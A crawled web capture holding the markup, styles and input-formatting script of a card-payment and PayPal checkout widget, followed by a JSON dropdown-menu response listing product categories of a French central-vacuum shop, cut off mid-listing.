                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
            <div role="link" 
                 data-button="" 
                 data-funding-source="paypal" 
                 class="paypal-button paypal-button-number-0 paypal-button-layout-vertical paypal-button-number-single paypal-button-env-production paypal-button-color-gold paypal-button-text-color-black paypal-logo-color-blue paypal-button-shape-rect" 
                 tabindex="0" 
                 aria-label="Pay via PayPal"
                 style="margin-top: 16px;">
                <div class="paypal-button-label-container">
                    <span class="paypal-button-text">Pay via</span>
<svg width="88" height="22" viewBox="0 0 88 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.6761 1.54849e-07H18.3239C19.299 -0.000282679 20.2344 0.386894 20.924 1.07633C21.6136 1.76576 22.0011 2.70095 22.0011 3.6761V18.3228C22.0011 20.3537 20.3547 22 18.3239 22H3.6761C1.64567 21.9994 0 20.3533 0 18.3228V3.6761C0 1.64584 1.64584 1.54849e-07 3.6761 1.54849e-07ZM16.8434 18.0005C17.4842 18.0005 18.0037 17.481 18.0037 16.8402L18.0005 5.16083C18.0005 4.52004 17.481 4.00058 16.8402 4.00058H5.1619C4.854 4.00058 4.55872 4.12297 4.3411 4.34079C4.12348 4.55861 4.00137 4.854 4.00165 5.1619V16.8402C4.00165 17.481 4.52111 18.0005 5.1619 18.0005H16.8434Z" fill="#3E4348"/>
<path d="M8.66615 13.9828C8.30039 13.9799 8.00543 13.6826 8.00544 13.3168V8.65442C8.00459 8.47722 8.07438 8.30698 8.19939 8.18138C8.32439 8.05578 8.49429 7.98517 8.67149 7.98517H13.3403C13.5174 7.98545 13.6871 8.05615 13.8121 8.18169C13.937 8.30724 14.0069 8.47731 14.0063 8.65442V13.3157C14.0069 13.4928 13.937 13.6629 13.8121 13.7884C13.6871 13.914 13.5174 13.9847 13.3403 13.985L8.66615 13.9828Z" fill="#3E4348"/>
<path d="M33.1959 10.0196C32.5149 9.83388 31.8702 9.65883 31.3696 9.43575C30.4431 9.0216 30.0119 8.44734 30.0119 7.62972C30.0119 6.08414 31.5062 5.3882 32.9942 5.3882C34.4084 5.3882 35.6434 5.97313 36.4728 7.03412L36.5293 7.1067L37.7248 6.17167L37.6672 6.09908C36.5646 4.69653 34.9315 3.92801 33.0667 3.92801C31.8254 3.92801 30.6875 4.26317 29.8646 4.87265C28.9381 5.55044 28.4492 6.53351 28.4492 7.70657C28.4492 10.4338 31.0173 11.0987 33.0817 11.6335C35.1706 12.1843 36.4504 12.6027 36.4504 14.1952C36.4504 15.7632 35.1823 16.7762 33.2204 16.7762C32.2502 16.7762 30.4538 16.519 29.3245 14.7941L29.2722 14.7129L28.0148 15.6234L28.0639 15.6971C29.1313 17.3131 30.9736 18.2407 33.1244 18.2407C36.0458 18.2407 38.0098 16.5915 38.0098 14.1387C38.0098 11.3314 35.3392 10.6045 33.1959 10.0196Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5395 9.45282V7.97662H48.9452V21.9979H47.5395V16.52C46.7368 17.6205 45.5328 18.2225 44.1174 18.2225C41.4447 18.2225 39.5767 16.0824 39.5767 12.9923C39.5767 9.90219 41.4489 7.745 44.1174 7.745C45.5232 7.745 46.7272 8.35021 47.5395 9.45282ZM41.0583 12.9752C41.0583 15.8358 42.6967 16.8552 44.2305 16.8552L44.2337 16.8562C46.2415 16.8562 47.5395 15.3192 47.5395 12.9752C47.5395 10.6312 46.2394 9.11552 44.2305 9.11552C41.8919 9.11552 41.0583 11.1094 41.0583 12.9752Z" fill="#3E4348"/>
<path d="M58.239 7.97662V13.511C58.239 15.4484 56.9122 16.8552 55.0848 16.8552C53.567 16.8552 52.8284 15.9543 52.8284 14.1024V7.97662H51.4226V14.3895C51.4226 16.7911 52.728 18.2246 54.914 18.2246C56.276 18.2246 57.4459 17.6472 58.24 16.5915V17.9962H59.6458V7.97662H58.239Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.293 9.02907C63.3294 8.21465 64.7362 7.7482 66.1505 7.7482C68.3846 7.7482 69.7177 8.85935 69.7135 10.723V17.9984H68.3067V16.8872C67.5968 17.7763 66.57 18.2268 65.2486 18.2268C63.0956 18.2268 61.7571 17.0494 61.7571 15.1559C61.7571 12.6934 64.0776 12.307 65.0661 12.1426C65.2272 12.116 65.3937 12.0904 65.5601 12.0647L65.5603 12.0647L65.5663 12.0638C66.9168 11.8559 68.3109 11.6414 68.3109 10.4957C68.3109 9.19878 66.6276 9.09845 66.1121 9.09845C65.2016 9.09845 63.9154 9.3685 63.0412 10.1263L62.9612 10.1957L62.2268 9.08137L62.293 9.02907ZM63.2248 15.0769C63.2248 16.6823 64.7362 16.8562 65.3863 16.8562H65.3873C66.8006 16.8562 68.3131 16.1027 68.3099 13.985V12.5354C67.6242 12.9685 66.6483 13.1377 65.7778 13.2886L65.7631 13.2912L65.3265 13.3691C63.9325 13.6274 63.2248 13.9604 63.2248 15.0769Z" fill="#3E4348"/>
<path d="M77.8577 8.16554C77.5236 7.92752 76.9974 7.78555 76.4487 7.78555C75.3213 7.80037 74.2664 8.34386 73.5998 9.25322V7.97235H72.1941V17.9909H73.5998V12.6326C73.5998 10.2566 74.9352 9.19237 76.2576 9.19237C76.6447 9.1872 77.0279 9.26852 77.3795 9.4304L77.4745 9.48057L77.9196 8.20611L77.8577 8.16554Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2697 13.0136C78.2697 9.91394 80.2027 7.7482 82.9662 7.7482C85.6282 7.7482 87.4887 9.67057 87.4834 12.4276C87.4826 12.6673 87.4694 12.9067 87.4439 13.1449L87.4353 13.2271H79.7501C79.7853 15.4334 81.1132 16.8562 83.1508 16.8562C84.3186 16.8562 85.3304 16.3813 85.9997 15.5177L86.0605 15.4388L87.0788 16.346L87.0223 16.4143C86.3455 17.2394 85.1116 18.2236 83.0729 18.2236C80.2016 18.2236 78.2697 16.1304 78.2697 13.0136ZM82.9277 9.09738C81.2103 9.09738 79.9924 10.2277 79.8024 11.9879H85.9976C85.8759 10.5725 85.0113 9.09738 82.9277 9.09738Z" fill="#3E4348"/>
</svg>
                </div>
                <div class="paypal-button-spinner"></div>
            </div>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}

/* PayPal button styles */
.payment-form-wrapper .paypal-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
    border: none;
    outline: none;
    background: #FFC439;
    border-radius: 4px;
    padding: 0;
    min-height: 42px;
    height: 42px;
    transition: background-color 0.2s ease, box-shadow 0.2s ease;
    text-decoration: none;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
    vertical-align: middle;
    width: 100%;
}

.payment-form-wrapper .paypal-button:hover {
    background: #FFB800;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05), 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:active {
    background: #F5B800;
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:focus {
    outline: 2px solid #005EA6;
    outline-offset: 2px;
}

.payment-form-wrapper .paypal-button-label-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    padding: 11px 24px;
    position: relative;
    white-space: nowrap;
    height: 100%;
}

.payment-form-wrapper .paypal-button-text {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #2C2E2F;
    letter-spacing: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper .paypal-logo {
    display: inline-block;
    width: 42px;
    height: 42px;
    flex-shrink: 0;
    vertical-align: middle;
}

.payment-form-wrapper .paypal-button svg {
    display: block;
    width: 42px;
    height: 42px;
}

.payment-form-wrapper .paypal-button-spinner {
    display: none;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;
    
    // Prevent re-initialization if script runs multiple times
    if (paymentFormWrapper.dataset.initialized === 'true') return;
    paymentFormWrapper.dataset.initialized = 'true';

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }

    // Card icon flip and hint messages - isolated to payment-form-wrapper
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
})();
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent
body_size: 3328
content:
{"2":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd1 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/46-aspiration-central-eau-et-poussiere\"><span>Aspiration central eau et poussi\u00e8re<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/59-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/60-centrale-sans-sac\"><span>Centrale sans sac<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/95-aspiration-airflow-type-aldes-ga\"><span>Aspiration Airflow \/ TYPE ALDES \/ GA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/96-aspiration-ams-type-aldes-ga\"><span>Aspiration Ams TYPE ALDES \/ GA<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/61-aspiration-retraflex\"><span>Aspiration R\u00e9traflex<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/175-pack-aspirateur-sans-fil\"><span>Pack aspirateur sans fil<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/69-aspirateur-professionnel\"><span>Aspirateur professionnel<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd14 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/99-aspiration-centralisee-sans-sac-sans-filtre\"><span>Aspiration Centralis\u00e9e Sans Sac - Sans Filtre<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/103-centrale-seule\"><span>Centrale seule<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/59-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/107-centrale-globovac\"><span>Centrale Globovac<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd15 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/108-atome\"><span>ATOME<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/109-centrale-atome\"><span>Centrale Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/110-carte-atome\"><span>Carte Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/111-filtration-atome\"><span>Filtration Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/112-flexible-brosse-atome\"><span>Flexible + brosse Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/113-installation-atome\"><span>Installation Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/114-moteur-charbons-divers-atome\"><span>Moteur \/ charbons - Divers Atome<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/123-aspirateur-automatique\"><span>Aspirateur Automatique<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/124-aspirateur-encastrable\"><span>Aspirateur encastrable<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/190-aspirateur-hybride-supervac\"><span>Aspirateur Hybride  SuPerVac<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","3":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd2 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/140-centrale-seul\"><span>Centrale seul<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd16 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/141-pack-centrale-set-flexible-kit-2-prises\"><span>Pack centrale + Set flexible + Kit 2 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd17 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/142-pack-centrale-set-flexible-kit-3-prises\"><span>Pack centrale + Set flexible + Kit 3 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd18 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/143-pack-centrale-set-flexible-accessoires\"><span>Pack centrale + Set flexible &amp; accessoires<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd19 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/144-pack-centrale-set-flexible-kit-5-prises\"><span>Pack centrale + Set flexible + Kit 5 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd20 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/191-pack-centrale-set-flexible-kit-4-prises\"><span>Pack centrale + Set flexible + Kit 4 prises<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","4":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd4 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/207-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/208-sac-aldes\"><span>Sac aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd12 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/209-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/210-moteur-aldes\"><span>Moteur Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd21 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/211-carte-aldes\"><span>Carte Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/212-divers-aldes\"><span>Divers Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","5":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd6 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/48-pack-complet-2-prises\"><span>Pack complet 2 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd24 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/49-pack-complet-3-prises\"><span>Pack complet 3 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd25 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/50-pack-complet-4-prises\"><span>Pack complet 4 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd26 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/51-pack-complet-5-prises-\"><span>Pack complet 5 prises +<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd27 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/56-centrale-ultrason-sonis-aldes-aspiramatic-excel-\"><span>Centrale ultrason - sonis - aldes - aspiramatic - excel ....<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","6":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd7 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/146-centrale-seul\"><span>Centrale seul<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/147-pack-centrale-set-flexible-accessoires\"><span>Pack centrale + Set flexible &amp; accessoires<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd28 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/148-moteur-sach\"><span>Moteur SACH<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/149-carte-electronique-sach\"><span>Carte \u00e9lectronique SACH<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd29 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/150-flexible-accessoires\"><span>Flexible &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/151-flexible-seul\"><span>Flexible seul<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/152-accessoires-flexible\"><span>Accessoires flexible<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/153-flexible-accessoires\"><span>Flexible &amp; accessoires<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/154-brosses-sach\"><span>Brosses SACH<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd30 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/155-filtre-sac-sach\"><span>Filtre &amp; Sac SACH<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/156-piece-detachee-sach\"><span>Pi\u00e8ce d\u00e9tach\u00e9e SACH<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","7":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd8 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/180-pack-retraflex\"><span>Pack r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/181-kit-prise-retraflex\"><span>Kit prise r\u00e9traflex<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/186-kit-1-prises\"><span>Kit 1 prises<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/187-kit-2-prises\"><span>Kit 2 prises<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/188-kit-3-prises\"><span>Kit 3 prises<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd22 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/182-flexible-retraflex\"><span>Flexible r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/183-prise-retraflex\"><span>Prise r\u00e9traflex<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd23 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/184-accessoires-retraflex\"><span>Accessoires r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/185-divers-retraflex\"><span>Divers r\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/189-trousse-retractable\"><span>Trousse R\u00e9tractable<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","8":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd11 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/17-flexible-on-off\"><span>Flexible on-off<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/18-flexible-standard\"><span>Flexible Standard<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/19-brosse-tube\"><span>Brosse \/ Tube<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/72-tubes-cannes\"><span>TUBES \/ CANNES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/79-brosse-animaux\"><span>BROSSE ANIMAUX<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/82-turbo-brosse\"><span>TURBO BROSSE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/83-brosses-parquet\"><span>BROSSES 